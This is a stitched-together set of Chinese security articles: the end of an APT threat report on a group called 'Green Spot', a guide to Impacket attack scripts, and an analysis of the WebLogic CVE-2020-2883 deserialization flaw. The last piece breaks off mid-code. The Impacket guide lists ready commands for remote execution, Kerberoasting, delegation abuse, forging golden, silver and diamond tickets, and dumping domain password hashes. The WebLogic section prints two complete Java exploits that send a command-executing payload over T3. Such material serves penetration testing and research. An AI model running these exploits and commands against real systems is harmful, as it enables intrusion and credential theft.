的ShellCode,然后对ShellCode异或加密硬编码到Loader中,在Loader投放到目标主机后解密执行ShellCode。这种手法与2017年所发现行动中的样本完全相同,且都是采用三次异或加密,样本解密算法代码对比参见图5-1。

图 5-1 左图为2011-2015年行动中样本解密算法,右图为2017年行动样本解密算法

#### 5.2 域名使用偏好

在2017年发现的行动中全部使用了动态域名商(共计14个),而在2011-2015年的行动中则使用了35个动态域名商。可以发现两起行动的攻击者都偏好使用动态域名,同时本次行动中有7个动态域名商与历史行动涉及的域名商相同。

另外,在此次事件中的一个域名“geiwoaaa.xxx.com”与2013年事件中的域名“givemea.xxx.com”释义相似度较高,我们猜测很可能是同一组织注册。



#### 5.3 C2的IP地址关联性

通过对两次行动中C2的IP地址进行关联分析,我们发现在2017年行动中的样本的C2(uswebmail163.xxx.com和l63service.xxx.com)解析到同一个IP:45.77.xxx.xxx,而在2011-2015年行动中涉及的pps.xxx.com这个域名也曾指向这个IP。

图 5-2 关联到2013年行动中的C2域名

#### 5.4 地理位置特性



在2017年行动中的一个域名“geiwoaaa.xxx.com”与2011-2015年行动可能存在某种关联,因为该域名解析的IP(114.42.XXX.XXX)地理位置与早期活动涉及的地理位置相同(其他IP地址多为美国),这可能是攻击者早期测试遗留的,而这个IP与2013年行动都属于亚洲某地区电信的114.42段,在我们的监控中发现2013年行动中C2地址多为这个IP段内,这表示两起行动的攻击组织可能存在密切联系。同时该地区电信相关网站资料显示:“114.32.XXX.XXX

-114.47.XXX.XXX非固定浮动IP”,这说明该段内IP地址为动态分配IP,一定区域内在此电信运营商办理网络业务的用户都可能被分配到该IP地址,这表示可能两次行动的攻击者所在位置相近或者采用的跳板位置相近。

图 5-3 指向2011-2015年行动的C2域名

### 6、小结

“绿斑”攻击组织主要针对中国政府部门和航空、军事、科研等相关的机构和人员进行网络攻击,试图窃取机密文件或数据。这是一组时间跨度非常漫长的攻击行动,目前可以确定该攻击组织的活跃时间超过7年,甚至可能达到11年以上。该攻击组织主要采用的手法是鱼叉式网络钓鱼攻击,即以邮件作为攻击前导,邮件附件使用有社工技巧的格式溢出文档或伪装过EXE可执行文件,进行定向投放,该组织对开源后门程序进行了大量改造,使其符合作业需要,并绕过主机防护软件。在该组织的攻击中,罕有使用0day攻击的情况,而反复使用陈旧漏洞,但其对漏洞免杀技巧的应用是熟练的,甚至是抢先的。在侵入主机后,通过加密和动态加载等技术手段,试图达成进入目标并在目标机器内长期潜伏而不被发现的效果。这些攻击手段看起来并无华丽复杂的攻击装备组合,但其反复地重复使用,恰恰说明这种攻击是可能达成目的的。我们在此前反复强调,APT攻击组织使用相关漏洞的攻击窗口期,如果与可能被攻击目标的未进行对应漏洞修复的攻击窗口期重叠,就不是简单的漏洞修复问题,而是深入的排查和量损、止损问题。

网络入侵相对与传统空间的各种信息窃取破坏行为,无疑是一种成本更低,隐蔽性更强、更难以追踪溯源的方式。尽管“绿斑”组织不代表APT攻击的最高水准,但其威胁依然值得高度警惕。APT的核心从来不是A(高级),而是P(持续),因为P体现的是攻击方的意图和意志。面对拥有坚定的攻击意志、对高昂攻击成本的承受力、团队体系化作业的攻击组织来说,不会有“一招鲜、吃遍天”的防御秘诀,而必须建立扎实的系统安全能力。以“绿斑”攻击组织常用的攻击入口邮件为例,不仅要做好身份认证、通讯加密等工作,附件动态检测分析,邮件收发者所使用终端的安全加固和主动防御等工作也需要深入到位。对于重要的政府、军队、科研人员,更需要在公私邮件使用上、收发公私邮件的不同场景环境安全方面都有明确的规定与要求。邮件只是众多的动机入口之一,所有信息交换的入口,所有开放服务的暴露面,都有可能成为APT攻击者在漫长窥视和守候过程中,首发命中的机会。

面对具有中高能力水平且组织严密的网空威胁行为体,重要信息系统、关键信息基础设施运营者应根据网络与信息系统的国家安全、社会安全和业务安全属性,客观判断必须能够有效对抗哪些层级的网络空间威胁,并据此驱动网络空间安全防御需求。

当前,网络安全对抗已经是大国博弈和地缘安全中的常态化对抗,网络安全工作者必须“树立正确网络安全观”,直面真实的敌情想定,建立动态综合的网络安全防御体系。并以“关口前移”对网络安全防护方法的重要要求为指引,落实安全能力的重要控制点,有效解决安全能力“结合面”和“覆盖面”的问题,将网络安全防御能力深度结合信息系统“物理和环境、网络和通信、设备和计算、应用和数据”等逻辑层次,并全面覆盖信息系统的各个组成实体和全生命周期,包括桌面终端、服务器系统、通信链路、网络设备、安全设备以及供应链、物流链、信息出入乃至人员等,避免由于存在局部的安全盲区或者安全短板而导致整个网络安全防御体系的失效。重要的是,在网络安全体系建设实施的过程中,必须在投资预算和资源配备等方面予以充分保障,以确保将“关口前移”要求落到实处,在此基础上进一步建设实现有效的态势感知体系。

在未来工作中,安天将继续根据总书记的工作要求,努力实现“全天候全方位感知”、“有效防护”和“关口前移”,在实践中,不断提升网络安全能力与信息技术的“结合面”和“覆盖面”问题。更多深入参与用户的信息系统规划建设,将安全管理与防护措施落实前移至规划与建设等系统生命周期的早期阶段,将态势感知驱动的实时防护机制融入系统运行维护过程,协助客户实现常态化的威胁发现与响应处置工作,逐步实现“防患于未然”。安天将直面敌情,不断完善能力体系,协助用户应对高级网空威胁行为体的挑战。

* * * | 社区文章 |

# Impacket脚本利用指南(上)

Su1Xu3@深蓝攻防实验室

在平时的项目中,我们经常使用Impacket的脚本,例如Secretsdump、ntlmrelayx,但是实际上Impacket的利用除了示例脚本外还有很多,示例脚本只是其中一部分。因为Impacket的定位是一个处理各种网络协议的Python类。提供对数据包的底层编程,并为某些协议提供对应的协议实现。

不过因为示例脚本的可用性、以及示例脚本存在多种用法。所以这篇文章旨在研究学习Impacket所有示例脚本的功能,并通过示例脚本学习Impacket库的使用。

# Impacket的脚本介绍

以下是本篇文章将会介绍使用方法的脚本一览:

类型 | 脚本名 | 脚本介绍

---|---|---

远程执行 | psexec.py | 使用了RemComSvc的实现了PSEXEC功能的脚本。

远程执行 | smbexec.py | 类似PSECEX的执行方式,但未使用RemComSvc。这个脚本使用了一个本地SMB

Server接收返回的结果,可以避免目标SMB没有可写的目录

远程执行 | atexec.py | 这个脚本通过MS-TSCH协议控制计划任务在目标机器上执行命令并获得回显

远程执行 | wmiexec.py | 通过WMI实现了半交互式的Shell,不需要在目标安装任何服务或软件。而且高度隐蔽的以管理员权限运行

远程执行 | dcomexec.py |

类似wmiexec.py的半交互式Shell,但是使用了DCOM接口,目前支持的接口有`MMC20.Application`、`ShellWindows`、`ShellBrowserWindows`

Kerberos协议 | GetTGT.py | 提供密码、hash或aeskey用来请求TGT并且保存为ccache格式

Kerberos协议 | GetST.py |

提供密码、hash、aeskey或ccache格式的TGT,可以请求服务票据并保存为ccache格式。如果提供的账户存在约束委派且支持协议转换,那么可以使用-impersonate选项模拟为其他用户请求票据

Kerberos协议 | GetPac.py | 这个脚本会为指定用户请求经过身份验证的PAC,通过使用MS-SFU协议的S4USelf和U2U的Kerberos认证实现

Kerberos协议 | GetUserSPNs.py | 这个脚本会找出和普通用户账户关联的SPN,输出格式与JtR和hashcat兼容

Kerberos协议 | GetNPUsers.py |

这个脚本会尝试获得并列出不需要Kerberos域认证(UF_DONT_REQUIRE_PREAUTH)的用户,输出和JtR兼容。

Kerberos协议 | rbcd.py | 这个脚本可以处理目标机器的msDS-AllowedToActOnBehalfOfOtherIdentity属性

Kerberos协议 | ticketConverter.py |

这个脚本可以在mimikatz常用的kirbi文件和Impacket常用的ccache文件之间进行转换

Kerberos协议 | ticketer.py |

这个脚本可以基于模板或自己创建金、银票据,并允许你自定义PAC_LOGON_INFO、groups、ExtraSids、duration等属性

Kerberos协议 | raiseChild.py | 这个脚本通过金票据和ExtraSids实现从子域到域森林的提权

Windows密码 | secretsdump.py |

提供各种技术以不运行任何程序远程dump密码。对SAM和LSA以及缓存的凭据,会尝试从目标注册表中读取并将hives保存在`%SYSTEMROOT%\Temp`目录,再将hives读取回来。对于DIT文件,会使用`DL_DRSGetNCChanges`函数来dump目标的NTLM

hash、明文密码和Kerberos

keys。也可以通过smbexec或wmiexec执行vssadmin得到NTDS.dit,并对其进行解密。这个脚本在服务不可用的情况下会打开对应的服务,例如远程注册表。在执行结束后,会将激活的服务还原。

Windows密码 | mimikatz.py | 一个用来控制远程mimikatz RPC服务器的Shell,由@gentikiwi开发。

# Impacket脚本使用实例

## 通用选项

### hash认证

py -3 xxx.py domain/user@ip -hashes :161cff084477fe596a5db81874498a24

### Kerberos认证

export KRB5CCNAME=ad01.ccache

py -3 xxx.py -k -no-pass

### 指定目标IP

-target-ip 192.168.40.156

### 指定域控IP

-dc-ip 192.168.40.156

## 远程执行

### psexec.py

可使用密码认证、hash认证、kerberos认证。

#### 常用命令

**交互式Shell**

py -3 psexec.py test/administrator:1qaz@[email protected]

**执行单命令**

py -3 psexec.py test/administrator:1qaz@[email protected] whoami

**上传文件并执行**

py -3 psexec.py test/[email protected] "/c 1+1" -remote-binary-name test.exe -codec 936 -path c:\windows\temp\ -c p.exe -hashes :161cff084477fe596a5db81874498a24

#### 常用选项

-port [destination port] 指定目标SMB的端口

-codec codec 目标回显的编码,可先执行chcp.com拿到回显编码

-service-name service_name 指定创建服务的名称,默认随机

-remote-binary-name remote_binary_name 指定上传文件的名称,默认随机

### smbexec.py

可使用密码认证、hash认证、kerberos认证。

需要注意此脚本有一些参数是硬编码的,最好使用前修改一下。还可以增加单行命令执行的功能。

#### 常用命令

**交互式Shell**

py -3 smbexec.py test/administrator:1qaz@[email protected]

#### 常用选项

-share SHARE 自定义回显的共享路径,默认为C$

-mode {SHARE,SERVER} 设置SHARE回显或者SERVER回显,SERVER回显需要root linux

-shell-type {cmd,powershell} 设置返回的Shell类型

### atexec.py

可使用密码认证、hash认证、kerberos认证。

脚本使用前可修改一下回显的共享路径

#### 常用命令

**执行命令获得回显**

py -3 atexec.py test/administrator:1qaz@[email protected] whoami

#### 常用选项

-session-id SESSION_ID 使用登录的SESSION运行(无回显,不会主动调用cmd如silentcommand)

-silentcommand 不运行cmd.exe,直接运行命令

### wmiexec.py

可使用密码认证、hash认证、kerberos认证。

#### 常用命令

py -3 wmiexec.py test/administrator:1qaz@[email protected]

#### 常用选项

-share SHARE 设置连接的共享路径,默认ADMIN$

-nooutput 不获取输出,没有SMB连接

-silentcommand 不运行cmd.exe,直接运行命令

-shell-type {cmd,powershell} 设置返回的Shell类型

-com-version MAJOR_VERSION:MINOR_VERSION 设置DCOM版本

### dcomexec.py

可使用密码认证、hash认证、kerberos认证。

一般使用MMC20,而且DCOM有时候会遇到0x800706ba的错误,一般都是被防火墙拦截。

#### 常用命令

py -3 dcomexec.py -object MMC20 test.com/administrator:1qaz@[email protected]

#### 常用选项

-share SHARE 设置连接的共享路径,默认ADMIN$

-nooutput 不获取输出,没有SMB连接

-object [{ShellWindows,ShellBrowserWindow,MMC20}] 设置RCE利用的类型

-com-version MAJOR_VERSION:MINOR_VERSION 设置DCOM版本

-shell-type {cmd,powershell} 设置返回的Shell类型

-silentcommand 不运行cmd.exe,直接运行命令

## Kerberos协议

### GetTGT.py

可使用密码认证、hash认证、kerberos认证。

通过认证后去DC请求TGT并保存。

#### 常用命令

获取administrator用户的TGT,TGT过期前可拿来获取其权限

py -3 GetTGT.py test/administrator:1qaz@WSX -dc-ip 192.168.40.156

### GetST.py

可使用密码认证、hash认证、kerberos认证。

通过认证后去DC请求ST并保存。

#### 常用命令

用administrator的权限获取AD01.test.com的cifs服务的服务票据(ST)

py -3 GetST.py test/administrator:1qaz@WSX -dc-ip 192.168.40.156 -spn cifs/AD01.test.com

#### 常用选项

-impersonate IMPERSONATE 模拟为指定的用户的权限

-additional-ticket ticket.ccache 在委派的S4U2Proxy中添加一个可转发的服务票据

-force-forwardable 通过CVE-2020-17049强制忽略校验票据是否可转发

### GetPac.py

可使用密码认证、hash认证

#### 常用命令

查询test用户的PAC,可以看到登录次数、密码错误次数之类的

py -3 getPac.py test.com/administrator:1qaz@WSX -targetUser test

### GetUserSPNs.py

可使用密码认证、hash认证、Kerberos认证

#### 常用命令

查询test.com中的用户的SPN有哪些,只需要任意一个域用户即可利用,只要有用户的SPN可以请求,可以获取其TGS爆破其密码

py -3 GetUserSPNs.py test.com/administrator:1qaz@WSX -target-domain test.com

#### 常用选项

-request 请求所有用户SPN的TGS,可拿来爆破用户密码

-request-user username 请求指定用户的TGS

-usersfile USERSFILE 请求指定文件内所有用户的TGS

### GetNPUsers.py

可使用密码认证、hash认证、Kerberos认证

#### 常用命令

查询域内哪些用户不需要Kerberos预身份认证,只需要任意一个域用户即可利用,只要有用户不需要Kerberos预身份认证,可以获取其AS_REQ拿来爆破其密码。

py -3 GetNPUsers.py test.com/test:1qaz@WSX

#### 常用选项

-request 请求不需要Kerberos预身份认证用户的TGT,可拿来爆破

-format {hashcat,john} 设置AS_REQ的爆破格式,默认hashcat

-usersfile USERSFILE 请求指定文件内所有用户的TGT

-outputfile OUTPUTFILE 向指定文件输出结果

### rbcd.py

可使用密码认证、hash认证、Kerberos认证

rbcd这个脚本适合于已经有了一个域用户,然后发现该用户对目标机器的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性有写权限。例如有`GenericAll`就包含此子权限。

此时通过该域用户创建一个机器账户加入域,就能将机器账户的SID写入目标机器的属性中。从而让机器账户可以在目标机器上通过委派模拟为任意用户的权限。

#### 常用命令

使用test用户,向`WIN-7$`的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性写入`test_computer$`的SID

py -3 .\rbcd.py -delegate-to WIN-7$ -delegate-from test_computer$ -dc-ip 192.168.40.140 test/test:1qaz@WSX -action write

#### 常用选项

-action [{read,write,remove,flush}] 选择要对特殊属性进行的操作,可选读取、写入、删除、清空

-use-ldaps 使用LDAPS协议替换LDAP

#### 利用实例

因为这个脚本利用比较复杂,所以增加了利用实例

比如,此时我在域中拥有一个普通用户test:1qaz@WSX,通过ACL发现test对WIN-7具有`msDS-AllowedToActOnBehalfOfOtherIdentity`的写权限。

所以我先通过test添加一个computer,test_computer$:1qaz@WSX,命令如下:

py -3 addcomputer.py test.com/test:1qaz@WSX -computer-name test_computer$ -computer-pass 1qaz@WSX

然后通过test用户和rbcd.py脚本给WIN-7设置属性。将WIN-7$的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性指向test_computer$

py -3 .\rbcd.py -delegate-to WIN-7$ -delegate-from test_computer$ -dc-ip 192.168.40.140 test/test:1qaz@WSX -action write

设置好属性后,使用getST.py获取到administrator的`cifs/WIN-7`的服务票据(ST)

py -3 .\getST.py -spn 'cifs/WIN-7' -impersonate administrator -dc-ip 192.168.40.140 'test/test_computer$:1qaz@WSX'

将生成的适合Linux使用的ccache格式转换为Windows的kirbi

py -3 .\ticketConverter.py .\administrator.ccache .\administrator.kirbi

通过mimikatz加载票据

kerberos::ptt C:\Python38\Scripts\administrator.kirbi

此时即可正式利用,可通过klist查看票据确实注入了。然后直接对目标的cifs进行dir操作,或通过psexec等横向手法横向即可。如下图所示:

#### 无MAQ时的新利用方式

当用户具有A机器的写权限,但是无法新建机器利用rbcd,且当前用户没有可用的SPN时,可以使用该技术。该技术还未并入主进程。

使用UPN替代SPN进行rbcd。流程如下:

用test用户的权限请求模拟administrator用户的服务票据,仅在rbcd情况下有效。且获取TGT后要将TGT的Sessionkey改为test的hash。否则TGS无法解密

#请求test/test用户的TGT

getTGT.py -hashes :$(pypykatz crypto nt 'password') test/test

#查看TGT里面的Ticket Session Key

describeTicket.py 'TGT.ccache' | grep 'Ticket Session Key'

#将test/test用户的hash改为TGTSessionKey

smbpasswd.py -newhashes :TGTSessionKey test/test:'password'@'dc01'

#通过委派模拟为administrator用户

KRBR5CCNAME='TGT.ccache'

getST.py -u2u -impersonate Administrator -k -no-pass test/test

#还原test/test用户的hash

smbpasswd.py -hashes :TGTSessionKey -newhashes :OldNTHash test/test@'dc01'

参考资料:

<https://github.com/GhostPack/Rubeus/pull/137>

### ticketConverter.py

不需要认证,因为这个脚本是在ccache和kirbi格式中互相转换用的脚本。

#### 常用命令

将ccache转换为kirbi,交换位置就是kirbi转换为ccache

py -3 .\ticketConverter.py .\administrator.ccache .\administrator.kirbi

### ticketer.py

可使用密码认证、hash认证

这个脚本主要拿来伪造各种服务票据,例如银票据、金票据、钻石票据、蓝宝石票据。

注意2021年11月更新之后,如果用户名在AD域中不存在,则票据会被拒绝。

#### 常用命令

**银票伪造**

银票因为不需要与DC通信,所以比金票更加隐蔽。但是银票只能对伪造的服务有效,且会随着服务账户密码的修改而失效。

使用win-7$的机器账户的hash`96dd976cc094ca1ddb2f06476fb61eb6`伪造`cifs/win-7`的服务票据,使用票据的用户是根本不存在的qqq或者存在的任意用户。

py -3 .\ticketer.py -spn cifs/win-7 -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -domain test.com -nthash 96dd976cc094ca1ddb2f06476fb61eb6 qqq

**金票伪造**

使用krbtgt的密钥伪造TGT中的PAC的权限,证明任意用户属于特权组。然后通过伪造了PAC的TGT换ST,从而获得任意服务的权限。金票据因为需要和DC进行交互,所以建议在域内使用,域外通过代理使用有时候会换不到ST。

注意金票会随着krbtgt密码的修改而失效

在银票的命令基础上去掉-spn,将nthash修改为krbtgt的hash即可。

py -3 .\ticketer.py -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -domain test.com -nthash 96dd976cc094ca1ddb2f06476fb61eb6 qqq

**钻石票据伪造**

由于金票据和银票据没有合法的KRB_AS_REQ或KRB_TGS_REG请求,所以会被发现。而钻石票据会正常请求票据,然后解密票据的PAC,修改并重新加密。从而增加了隐蔽性。

aesKey是krbtgt的密钥,注意一般aesKey都是256位加密的,这个得看DC的算法。不过128也建议存一份吧

-user-id和-groups是可选的,如果不选分别会默认500和513, 512, 520, 518, 519

-user和-password是要真实去发起TGT请求的用户的账密,可使用hash。这个用户实际上是什么权限不重要

py -3 ticketer.py -request -domain test.com -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -user administrator -password 1qaz@WSX -aesKey 245a674a434726c081385a3e2b33b62397e9b5fd7d02a613212c7407b9f13b41 -user-id 1500 -groups 12,513,518,519,520 qqq

**蓝宝石票据伪造**

钻石票据是伪造的PAC特权,但是蓝宝石票据是将真实高权限用户的PAC替换到低权限的TGT中,从而成为目前最难检测的手法

不过该技术还是impacket的一个分支,正在等待合并。

注意,因脚本问题,未复现成功

py -3 ticketer_imper.py -request -domain test.com -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -user administrator -password 1qaz@WSX -aesKey 245a674a434726c081385a3e2b33b62397e9b5fd7d02a613212c7407b9f13b41 -impersonate administrator qqq

参考:

<https://github.com/SecureAuthCorp/impacket/pull/1411>

#### 常用选项

-spn SPN 银票用,一般都是某个服务器的cifs或DC的ldap服务,mssql啥的也可以考虑

-request 要求请求TGT,这个脚本里可以理解为钻石票据伪造。必须同时存在-user和-password

-aesKey hex key 用来签名票据的krbtgt的AES加密的密码

-nthash NTHASH 用来签名票据的krbtgt的NTLM加密的密码

-keytab KEYTAB 请求文件内容中的多个银票据

-duration DURATION 修改票据的失效时间

-user-id USER_ID 指定伪造PAC的用户权限ID,默认是500 管理员

-groups GROUPS 指定伪造PAC的组权限ID,默认是513, 512, 520, 518, 519这五个组

### raiseChild.py(无环境)

可使用密码认证、hash认证、Kerberos认证

#### 常用命令

py -3 raiseChild.py childDomain.net/adminuser:mypwd

#### 常用选项

## Windows密码

### secretsdump.py

#### 常用命令

**基于NTLM认证,使用机器用户导出**

py -3 secretsdump.py -hashes 5f8506740ed68996ffd4e5cf80cb5174:5f8506740ed68996ffd4e5cf80cb5174 "domain/DC\$@DCIP" -just-dc-user krbtgt

**基于Kerberos票据导出**

export KRB5CCNAME=ad01.ccache

py -3 secretsdump.py -k -no-pass AD01.test.com -dc-ip 192.168.111.146 -target-ip 192.168.111.146 -just-dc-user krbtgt

**本地解密SAM**

py -3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

#### 常用选项

> -system SYSTEM SYSTEM文件

> -security SECURITY security文件

> -sam SAM SAM文件

> -ntds NTDS NTDS.DIT文件

> -resumefile RESUMEFILE 待恢复的NTDS.DIT转储文件

> -outputfile OUTPUTFILE 输出的文件名

> -use-vss 使用vss卷影替代DRSUAPI

> -rodcNo RODCNO Number of the RODC krbtgt account (only avaiable for Kerb-> Key-List approach)

> -rodcKey RODCKEY AES key of the Read Only Domain Controller (only avaiable

> for Kerb-Key-List approach)

> -use-keylist 使用KerberosKeyList转储TGS-REQ

> -exec-method [{smbexec,wmiexec,mmcexec}]

> 使用vss卷影导出时执行命令的方法,分别有smbexec、wmiexec、mmcexec

### mimikatz.py

这是一个比较鸡肋的功能,需要先在目标机器上用mimikatz执行rpc::server

然后用该脚本进行连接

py -3 .\mimikatz.py test.com/administrator:1qaz@[email protected] | 社区文章 |

## 影响范围

* Oracle WebLogic Server 10.3.6.0.0

* Oracle WebLogic Server 12.1.3.0.0

* Oracle WebLogic Server 12.2.1.3.0

* Oracle WebLogic Server 12.2.1.4.0

## 漏洞概述

2020年4月Oracle官方发布关键补丁更新公告CPU(Critical Patch Update),其中曝出两个针对WebLogic Server

,CVSS 3.0评分为

9.8的严重漏洞(CVE-2020-2883、CVE-2020-2884),允许未经身份验证的攻击者通过T3协议网络访问并破坏易受攻击的WebLogic

Server,成功的漏洞利用可导致WebLogic Server被攻击者接管,从而造成远程代码执行。

## 补丁分析



该漏洞是对CVE-2020-2555的绕过,Oracle官方提供的CVE-2020-2555补丁中将LimitFilter类的toString()方法中的extract()方法调用全部移除了:

修复之后的Gadget缺失了下面的一环:

BadAttributeValueExpException.readObject()

com.tangosol.util.filter.LimitFilter.toString() // <--- CVE-2020-2555在此处补丁(缺少这一环)

com.tangosol.util.extractor.ChainedExtractor.extract()

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

//...

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

Runtime.exec()

而这里的ChainedExtractor.extract()仍然可以通过ExtractorComparator和AbstractExtractor类来实现访问,例如我们可以通过设置ChainedExtractor为this.m_extractor的实例来实现对ChainedExtractor.extract()的调用:

于此同时有安全研究人员还发现另外一个类——MultiExtractor,该类继承关系如下:

MultiExtractor的extract如下所示,在这里我们可以通过构造aExtractor[i]为ChainedExtractor来调用ChainedExtractor.extract:

这里的aExtractor[i]源自this.getExtractors()方法,该方法如下所示:

所以我们可以通过反射来设置m_aExtrator为ChainedExtractor来实现对ChainedExtractor.extractor的调用,之后发现该类并没有自己的compare函数,使用的是父类的

AbstractExtractor的compare函数:

以上两种方法都需要用到compare(),借鉴ysoserial的CC链,可以通过PriorityQueue来实现,两条Gadget也呼之欲出:

第一条Gadget:

ObjectInputStream.readObject()

PriorityQueue.readObject()

PriorityQueue.heapify()

PriorityQueue.siftDown()

siftDownUsingComparator()

com.tangosol.util.comparator.ExtractorComparator.compare()

com.tangosol.util.extractor.ChainedExtractor.extract()

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

.......

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

Runtime.exec()

第二条Gadget:

ObjectInputStream.readObject()

PriorityQueue.readObject()

PriorityQueue.heapify()

PriorityQueue.siftDown()

siftDownUsingComparator()

com.tangosol.util.extractor.AbstractExtractor.compare()

com.tangosol.util.extractor.MultiExtractor.extract()

com.tangosol.util.extractor.ChainedExtractor.extract()

com.tangosol.util.extractor.ChainedExtractor.extract()

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

.......

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

Runtime.exec()

更多Gadget尽在地下活动中~

## EXP1构造

首先创建一个valueExtractors数组,并将精心构造的三个ReflectionExtractor对象和ConstantExtractor对象放入其中:

之后将valueExtractors封装到ChainedExtractor对象中,然后新建一个ExtractorComparator对象,之后通过反射机制获得类的所有属性(包括private

声明的和继承类),之后设置其Accessible为"true"(setAccessible可以取消Java的权限控制检查,使私有方法可以访问,注意此时并没有更改其访问权限,可以理解为无视了作用域),之后将设置extractorComparator对象的m_extractor设置为chainedExtractor,从而实现之前分析中的"设置ChainedExtractor为this.m_extractor的实例来调用ChainedExtractor.extract()"的目的,之后创建一个队列对象,并添加两个值进去,然后通过反射机制获取comparator属性并设置Accessible,然后自定义比较器comparator:

之后序列化生成载荷:

之后发送T3请求到服务端之后成功执行命令:

完整的漏洞EXP如下所示:

package com.supeream;

// com.supeream from https://github.com/5up3rc/weblogic_cmd/

// com.tangosol.util.extractor.ChainedExtractor from coherence.jar

import com.supeream.serial.Serializables;

import com.supeream.weblogic.T3ProtocolOperation;

import com.tangosol.coherence.reporter.extractor.ConstantExtractor;

import com.tangosol.util.ValueExtractor;

import com.tangosol.util.comparator.ExtractorComparator;

import com.tangosol.util.extractor.ChainedExtractor;

import com.tangosol.util.extractor.ReflectionExtractor;

import java.lang.reflect.Field;

import java.util.PriorityQueue;

/*

Author:Al1ex

Github:https://github.com/Al1ex/CVE-2020-2883

ObjectInputStream.readObject()

PriorityQueue.readObject()

PriorityQueue.heapify()

PriorityQueue.siftDown()

siftDownUsingComparator()

com.tangosol.util.comparator.ExtractorComparator.compare()

com.tangosol.util.extractor.ChainedExtractor.extract()

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

.......

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

Runtime.exec()

*/

public class CVE_2020_2883 {

public static void main(String[] args) throws Exception {

ValueExtractor[] valueExtractors = new ValueExtractor[]{

new ConstantExtractor(Runtime.class),

new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),

new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),

new ReflectionExtractor("exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}})

};

ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);

ExtractorComparator extractorComparator = new ExtractorComparator<Object>();

Field m_extractor = extractorComparator.getClass().getDeclaredField("m_extractor");

m_extractor.setAccessible(true);

m_extractor.set(extractorComparator, chainedExtractor);

PriorityQueue priorityQueue = new PriorityQueue();

priorityQueue.add("foo");

priorityQueue.add("bar");

Field comparator = priorityQueue.getClass().getDeclaredField("comparator");

comparator.setAccessible(true);

comparator.set(priorityQueue, extractorComparator);

byte[] payload = Serializables.serialize(priorityQueue);

T3ProtocolOperation.send("192.168.174.144", "7001", payload);

}

}

## EXP2构造

首先创建一个valueExtractors数组,并将精心构造的三个ReflectionExtractor对象和ConstantExtractor对象放入其中:

之后将valueExtractors封装到ChainedExtractor对象中,然后新建一个ExtractorComparator对象,之后通过反射机制获得类的所有属性(包括private声明的和继承类,而且需要注意的是这里使用的是getClass().getSupperclass()来获取的父类的m_aExtractor属性),之后设置其Accessible为"true"(setAccessible可以取消Java的权限控制检查,使私有方法可以访问,注意此时并没有更改其访问权限,可以理解为无视了作用域),之后通过将multiExtractor对象的m_aExtractor属性设置为chainedExtractor,实现"构造aExtractor[i]为ChainedExtractor来调用ChainedExtractor.extract",需要注意的是这里的数据类型为数组,这是根据m_aExtractor的数据类型来决定的,之后创建一个队列对象,并添加两个值进去,然后通过反射机制获取comparator属性并设置Accessible,然后自定义比较器comparator:

之后序列化生成载荷:

之后发送T3请求到服务端之后成功执行命令:

完整EXP如下所示:

package com.supeream;

// com.supeream from https://github.com/5up3rc/weblogic_cmd/

// com.tangosol.util.extractor.ChainedExtractor from coherence.jar

import com.supeream.serial.Serializables;

import com.supeream.weblogic.T3ProtocolOperation;

import com.tangosol.coherence.reporter.extractor.ConstantExtractor;

import com.tangosol.util.ValueExtractor;

import com.tangosol.util.extractor.*;

import java.lang.reflect.Field;

import java.util.PriorityQueue;

/*

Author:Al1ex

Github:https://github.com/Al1ex/CVE-2020-2883

ObjectInputStream.readObject()

PriorityQueue.readObject()

PriorityQueue.heapify()

PriorityQueue.siftDown()

siftDownUsingComparator()

com.tangosol.util.extractor.AbstractExtractor.compare()

com.tangosol.util.extractor.MultiExtractor.extract()

com.tangosol.util.extractor.ChainedExtractor.extract()

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

.......

com.tangosol.util.extractor.ReflectionExtractor().extract()

Method.invoke()

Runtime.exec()

*/

public class CVE_2020_2883_2 {

public static void main(String[] args) throws Exception {

ValueExtractor[] valueExtractors = new ValueExtractor[]{

new ConstantExtractor(Runtime.class),

new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),

new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),

new ReflectionExtractor("exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}})

};

ChainedExtractor chainedExtractor = new ChainedExtractor<>(valueExtractors);

MultiExtractor multiExtractor = new MultiExtractor();

Field m_extractor = multiExtractor.getClass().getSuperclass().getDeclaredField("m_aExtractor");

m_extractor.setAccessible(true);

m_extractor.set(multiExtractor, new ValueExtractor[]{chainedExtractor});

